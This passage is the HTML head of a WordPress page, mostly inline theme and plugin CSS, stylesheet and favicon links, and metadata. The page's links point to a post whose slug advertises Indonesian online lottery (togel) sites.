var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://equalitygainesville.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://equalitygainesville.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bravada-themefonts-css' href='https://equalitygainesville.com/wp-content/themes/bravada/resources/fonts/fontfaces.css?ver=1.1.1' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='bravada-googlefonts-css' href='//fonts.googleapis.com/css?family=Muli%3A%7CPlayfair+Display%3A%7CMuli%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPlayfair+Display%3A700&#038;ver=1.1.1' media='all' />
<link rel='stylesheet' id='bravada-main-css' href='https://equalitygainesville.com/wp-content/themes/bravada/style.css?ver=1.1.1' media='all' />
<style id='bravada-main-inline-css'>
 body:not(.bravada-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1240px; } body:not(.bravada-landing-page) #container { max-width: calc( 1240px - 4em ); } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 640px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 320px ) 0 -1920px; } html { font-family: Muli; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Playfair Display; font-size: 1.3em; font-weight: 700; } #site-text { ; } nav#mobile-menu #mobile-nav a { font-family: Playfair Display; font-size: 2.5em; font-weight: 700; font-size: clamp(1.3rem, 5vw, 2.5em); ; } nav#mobile-menu #mobile-nav ul.sub-menu a { font-size: clamp(1.1rem, 4vw, 2em); } nav#mobile-menu input[type=search] { font-family: Playfair Display; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .author-info .page-title { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; margin-bottom: 0.5em; ; } .widget-title::after, #comments-title::after, #reply-title::after, .related-posts .related-main-title::after { margin-bottom: 0.5em; } .widget-container { font-family: Muli; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Playfair Display; font-size: 1.7em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Muli; font-size: 1em; font-weight: 300; ; } /* single post titles/metas */ #header-page-title .entry-title, .singular-title, .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title { font-family: Playfair Display; font-size: 5em; font-weight: 700; font-size: clamp(2.5em, 5vw, 5em ); line-height: 1.3; ; } .single .entry-meta > span { font-family: Muli; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Playfair Display; font-weight: 700; ; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } .lp-section-header .lp-section-desc, .lp-box-title, .lp-tt-title, #nav-fixed a + a, #nav-below span, .lp-blocks.lp-blocks1 .lp-block .lp-block-readmore { font-family: Playfair Display; } .lp-section-header .lp-section-title { font-family: Muli; } blockquote cite { font-family: Muli; } :root { --bravada-accent-1: #E9B44C; --bravada-accent-2: #0F8B8D; } .bravada-accent-1 { color: #E9B44C; } .bravada-accent-2 { color: #0F8B8D; } .bravada-accent-1-bg { background-color: #E9B44C; } .bravada-accent-2-bg { background-color: #0F8B8D; } body { color: #707070; background-color: #F3F7F6; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .bravada-over-menu .site-header-bottom-fixed { background: transparent; } .bravada-over-menu .header-fixed.site-header-bottom #site-title a, .bravada-over-menu .header-fixed.site-header-bottom #site-description { color: #E9B44C; } .bravada-over-menu #site-title a, .bravada-over-menu #site-description, .bravada-over-menu #access > div > ul > li, .bravada-over-menu #access > div > ul > li > a, .bravada-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #FFFFFF; } #bmobile #site-title a { color: #E9B44C; } #site-title a::before { background: #E9B44C; } body:not(.bravada-over-menu) .site-header-bottom #site-title a::before, .bravada-over-menu .header-fixed.site-header-bottom #site-title a::before { background: #0F8B8D; } body:not(.bravada-over-menu) .site-header-bottom #site-title a:hover { background: #E9B44C; } #site-title a:hover::before { background: #0F8B8D; } #access > div > ul > li, #access > div > ul > li > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a { color: #444444; } .hamburger span { background-color: #444444; } #mobile-menu, nav#mobile-menu #mobile-nav a { color: #FFFFFF; } nav#mobile-menu #mobile-nav > li.current_page_item > a, nav#mobile-menu #mobile-nav > li.current-menu-item > a, nav#mobile-menu #mobile-nav > li.current_page_ancestor > a, nav#mobile-menu #mobile-nav > li.current-menu-ancestor > a, nav#mobile-menu #mobile-nav a:hover { color: #E9B44C; } nav#mobile-menu { color: #FFFFFF; background-color: #066664; } #mobile-nav .searchform input[type="search"] { border-color: #FFFFFF; } .burgermenu-active.bravada-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: transparent; } .burgermenu-active.bravada-over-menu .site-header-bottom .hamburger span { background-color: #FFFFFF; } .bravada-over-menu:not(.burgermenu-active) .site-header-bottom:not(.header-fixed) .hamburger span { background-color: #FFFFFF; } .bravada-over-menu .header-fixed.site-header-bottom .side-section-element.widget_cryout_socials a:hover::before, .side-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a, .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a { background-color: #066664; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #E9B44C; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .bravada-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #e9b44c; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #066664; } #access > div > ul > li > ul::before { border-bottom-color: #066664; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #444444; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #E9B44C; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #0F8B8D; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } article.hentry, body:not(.blog):not(.page-template-template-blog):not(.archive):not(.search) #container:not(.bravada-landing-page) .main, body.bravada-boxed-layout:not(.bravada-landing-page) #container { background-color: #FFFFFF; } .pagination span { color: #0F8B8D; } .pagination a:hover { background-color: #E9B44C; color: #FFFFFF; } #header-overlay, .lp-staticslider::after, .seriousslider-theme .item::after { background-color: #08415c; background: -webkit-linear-gradient( 90deg, #08415c 0%, #1c110a 100%); background: linear-gradient( 180deg, #08415c 0%, #1c110a 100%); opacity: 0.6; pointer-events: none; } #header-page-title #header-page-title-inside, #header-page-title .entry-title, #header-page-title .entry-meta span, #header-page-title .entry-meta a, #header-page-title .entry-meta time, #header-page-title .entry-meta .icon-metas::before, #header-page-title .byline, #header-page-title #breadcrumbs-nav, .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #1e3231; color: #DBDBDB; } .post-thumbnail-container .featured-image-overlay::before { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #E9B44C, #0F8B8D); } .post-thumbnail-container .featured-image-overlay::after { background-color: #E9B44C; background: -webkit-gradient(linear, left top, left bottom, from(#E9B44C), to(#0F8B8D)); background: linear-gradient(to bottom, #0F8B8D, #E9B44C); } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #E9B44C; } @media (max-width: 720px) { .bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #E9B44C; } span.entry-format { color: #E9B44C; } .main #content-masonry .format-link .entry-content a { background-color: #E9B44C; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #ffffff; } .format-aside, .format-quote { border-color: #eeeeee; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #0F8B8D; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(112,112,112,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #162521; } .entry-title, .page-title { color: #162521; } a { color: #E9B44C; } a:hover, .widget-area a, .entry-meta span a:hover, .comments-link a { color: #0F8B8D; } .comments-link a:hover, .widget-area a:hover { color: #E9B44C; } .socials a::before, .socials a:hover::before { color: #E9B44C; } .socials a::after, .socials a:hover::after { color: #0F8B8D; } .bravada-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #E9B44C; } .bravada-normalizedtags #content .tagcloud a:hover { background-color: #0F8B8D; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #0F8B8D; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(15,139,141,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } button#toTop i::before { color: #E9B44C; } button#toTop i::after { color: #0F8B8D; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop { background-color: #E9B44C; color: #F3F7F6; } .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .entry-meta .icon-metas:before { color: #b5b5b5; } #site-title span a::before { width: calc(100% - 1.2em); } .bravada-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .bravada-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .bravada-image-one .entry-content img[class*="align"], .bravada-image-one .entry-summary img[class*="align"], .bravada-image-two .entry-content img[class*='align'], .bravada-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .bravada-image-five .entry-content img[class*='align'], .bravada-image-five .entry-summary img[class*='align'] { border-color: #E9B44C; } .entry-summary .excerpt-fade { background-image: linear-gradient(to left, #FFFFFF, transparent); } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #707070; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #a7a7a7; } .main #content-masonry .post-thumbnail-container span.bl_categ, .main #content-masonry .post-thumbnail-container .comments-link { background-color: #FFFFFF; } .footermenu ul li span.sep { color: #E9B44C; } .entry-meta a::after, .entry-utility a::after { background: #0F8B8D; } #header-page-title .category-metas a { color: #E9B44C; } .entry-meta .author:hover .avatar { border-color: #E9B44C; } .animated-title span.cry-single.animated-letter, .animated-title span.cry-double.animated-letter { color: #E9B44C; } span.entry-sticky { color: #0F8B8D; } #commentform { } code, #nav-below .nav-previous a::before, #nav-below .nav-next a::before { background-color: #eeeeee; } #nav-below .nav-previous::after, #nav-below .nav-next::after { background-color: #E9B44C; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-area, .commentlist .pingback { border-color: #f3f3f3; } .commentlist img.avatar { background-color: #FFFFFF; } .comment-meta a { color: #bfbfbf; } .commentlist .reply a, .commentlist .author-name, .commentlist .author-name a { background-color: #E9B44C; color: #FFFFFF; } .commentlist .reply a:hover { background-color: #0F8B8D; } select, input[type], textarea { color: #707070; background-color: #f5f5f5; } .sidey select { background-color: #FFFFFF; } .searchform .searchsubmit { background: #E9B44C; } .searchform:hover .searchsubmit { background: #0F8B8D; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"] { background-color: #E9B44C; color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #0F8B8D; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #f0f0f0; } .comment-form-author input:hover, .comment-form-email input:hover, .comment-form-url input:hover, .comment-form-comment textarea:hover, .comment-form-author input:focus, .comment-form-email input:focus, .comment-form-url input:focus, .comment-form-comment textarea:focus { background-color: #E9B44C; color: #FFFFFF; } .comment-form-author, .comment-form-email { border-color: #FFFFFF; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { background-color: #E9B44C; } .cryout-preloader-inside .bounce2 { background-color: #0F8B8D; } .page-header.pad-container { background-color: #FFFFFF; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #E9B44C; } .has-accent-2-color, .has-accent-2-color:hover { color: #0F8B8D; } .has-headings-color, .has-headings-color:hover { color: #162521; } .has-sitetext-color, .has-sitetext-color:hover { color: #707070; } .has-sitebg-color, .has-sitebg-color:hover { color: #FFFFFF; } .has-accent-1-background-color { background-color: #E9B44C; } .has-accent-2-background-color { background-color: #0F8B8D; } .has-headings-background-color { background-color: #162521; } .has-sitetext-background-color { background-color: #707070; } .has-sitebg-background-color { background-color: #FFFFFF; } .has-small-font-size { font-size: 13px; } .has-regular-font-size { font-size: 16px; } .has-large-font-size { font-size: 19px; } .has-larger-font-size { font-size: 23px; } .has-huge-font-size { font-size: 23px; } /* woocommerce */ .woocommerce-thumbnail-container .woocommerce-buttons-container a, .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce div.product .product_title, .woocommerce .woocommerce-tabs h2 { font-family: Muli; } .woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3, .woocommerce .star-rating { color: #0F8B8D; } .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button { background-color: #E9B44C; color: #FFFFFF; line-height: 1.8; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { background-color: #0f8b8d; color: #FFFFFF; } .woocommerce-page #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt { color: #E9B44C; line-height: 1.8; } .woocommerce-page #respond input#submit.alt::after, .woocommerce a.button.alt::after, .woocommerce-page button.button.alt::after, .woocommerce input.button.alt::after { content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; outline: 2px solid; -webkit-transition: .3s ease all; transition: .3s ease all; } .woocommerce-page #respond input#submit.alt:hover::after, .woocommerce a.button.alt:hover::after, .woocommerce-page button.button.alt:hover::after, .woocommerce input.button.alt:hover::after { opacity: 0; -webkit-transform: scale(1.2, 1.4); transform: scale(1.2, 1.4); } .woocommerce-page #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce input.button.alt:hover { color: #0F8B8D; } .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color: #FFFFFF; } .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover { background-color: #0F8B8D; color: #fff; } .woocommerce div.product .product_title, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price { color: #0f8b8d} .woocommerce .quantity .qty { background-color: #eeeeee; } .woocommerce-checkout #payment { background: #f5f5f5; } .woocommerce .widget_price_filter .ui-slider .ui-slider-handle { background: #0f8b8d; } .woocommerce div.product .products > h2, .woocommerce .cart-collaterals h2 { font-family: Playfair Display; font-size: 1.2em; font-weight: 700; line-height: 2; ; } .woocommerce div.product .products > h2::after, .woocommerce .cart-collaterals h2::after { background-color: #E9B44C ; } .main .entry-content, .main .entry-summary { text-align: inherit; } .main p, .main ul, .main ol, .main dd, .main pre, .main hr { margin-bottom: 1em; } .main .entry-content p { text-indent: 0em; } .main a.post-featured-image { background-position: center center; } #header-widget-area { width: 33%; right: 10px; } .bravada-striped-table .main thead th, .bravada-bordered-table .main thead th, .bravada-striped-table .main td, .bravada-striped-table .main th, .bravada-bordered-table .main th, .bravada-bordered-table .main td { border-color: #e9e9e9; } .bravada-clean-table .main th, .bravada-striped-table .main tr:nth-child(even) td, .bravada-striped-table .main tr:nth-child(even) th { background-color: #f8f8f8; } .bravada-cropped-featured .main .post-thumbnail-container { height: 300px; } .bravada-responsive-featured .main .post-thumbnail-container { max-height: 300px; height: auto; } article.hentry .article-inner, #content-masonry article.hentry .article-inner { padding: 0%; } .site-header-bottom { height:75px; } .site-header-bottom .site-header-inside { height:75px; } .menu-search-animated, .menu-burger, #sheader-container, .identity, #nav-toggle { height: 75px; line-height: 75px; } #access div > ul > li > a, #access ul li[class*="icon"]::before { line-height:75px; } nav#mobile-menu { padding-top: 85px; } body.admin-bar nav#mobile-menu { padding-top: 117px; } #branding { height: 75px; } .bravada-responsive-headerimage #masthead #header-image-main-inside { max-height: 1080px; } .bravada-cropped-headerimage #masthead #header-image-main-inside { height: 1080px; } #header-widget-area { top: 85px; } .bravada-landing-page .lp-blocks-inside, .bravada-landing-page .lp-boxes-inside, .bravada-landing-page .lp-text-inside, .bravada-landing-page .lp-posts-inside, .bravada-landing-page .lp-page-inside, .bravada-landing-page .lp-section-header, .bravada-landing-page .content-widget { max-width: 1240px; } @media (min-width: 960px) { .bravada-landing-page .lp-blocks.lp-blocks1 .lp-blocks-inside { max-width: calc(1240px - 5em); background-color: #FFFFFF; } } #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 1240px; max-width: 85%; padding-top: 85px; } @media (max-width: 1024px) { #header-page-title #header-page-title-inside, .lp-staticslider .staticslider-caption, .seriousslider.seriousslider-theme .seriousslider-caption { max-width: 100%; } } .bravada-landing-page .content-widget { margin: 0 auto; } a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a { background-color: #E9B44C; } a.staticslider-button:hover, .seriousslider-theme .seriousslider-caption-buttons a:hover { background-color: #0F8B8D; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title, .main .page-title, #nav-below em, .lp-text .lp-text-title, .lp-boxes-animated .lp-box-title, .entry-content h2, .entry-content h4 { background-image: linear-gradient(to bottom, rgba(233,180,76,0.4) 0%, rgba(233,180,76,0.4) 100%); } .entry-content h3 { background-image: linear-gradient(to bottom, rgba(15,139,141,0.4) 0%, rgba(15,139,141,0.4) 100%); } .entry-content h2, .entry-content h3, .entry-content h4 { background-repeat: no-repeat; background-position: 0 100%; background-size: 100% .4em; max-width: max-content; } .lp-blocks { background-color: #F9F7F5; } .lp-boxes { background-color: #F8F8F8; } .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #0F8B8D ; } .lp-boxes ~ .lp-boxes ~ .lp-boxes .lp-boxes-inside::before { background-color: #E9B44C ; } .lp-text { background-color: #EEEBE9; } #lp-posts, #lp-page { background-color: #F3F7F6; } .lp-block { background-color: #FFFFFF; } .lp-block i[class^="blicon"]::before { color: #0F8B8D; } .lp-block .lp-block-title, .lp-text .lp-text-title { color: #162521; } .lp-block .lp-block-title::after { background-color: #E9B44C; } .lp-blocks1 .lp-block i[class^="blicon"] +i[class^="blicon"]::before { color: #0F8B8D; } .lp-block-readmore { color: #c0c0c0; } .lp-block-readmore:hover { color: #E9B44C; } .lp-text-title { color: #0F8B8D; } .lp-text-inside .lp-text-background { background-color: #FFFFFF; } .lp-boxes .lp-box { background-color: #FFFFFF; } .lp-boxes-animated .box-overlay { background-color: #0F8B8D; } .lp-boxes-animated .lp-box-readmore { color: #E9B44C; } .lp-boxes-static .box-overlay { background-color: #E9B44C; } .lp-box-title { color: #162521; } .lp-box-title:hover { color: #E9B44C; } .lp-boxes-1 .lp-box .lp-box-image { height: 250px; } #cryout_ajax_more_trigger, .lp-port-readmore { color: #0F8B8D; } .lpbox-rnd1 { background-color: #c1c1c1; } .lpbox-rnd2 { background-color: #bcbcbc; } .lpbox-rnd3 { background-color: #b7b7b7; } .lpbox-rnd4 { background-color: #b2b2b2; } .lpbox-rnd5 { background-color: #adadad; } .lpbox-rnd6 { background-color: #a8a8a8; } .lpbox-rnd7 { background-color: #a3a3a3; } .lpbox-rnd8 { background-color: #9e9e9e; } 
/*# sourceURL=bravada-main-inline-css */
</style>
<link rel="https://api.w.org/" href="https://equalitygainesville.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://equalitygainesville.com/wp-json/wp/v2/posts/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://equalitygainesville.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://equalitygainesville.com/?p=311' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/?amp=1"><link rel="author" href="https://equalitygainesville.com"><link rel="amphtml" href="https://equalitygainesville.com/daftar-situs-bo-togel-online-sah-dengan-hadiah-paling-besar-pamukan-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><noscript><style>.cryout .cryout-preloader {display: none;}.cryout img[loading="lazy"] {opacity: 1;}</style></noscript>
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://equalitygainesville.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
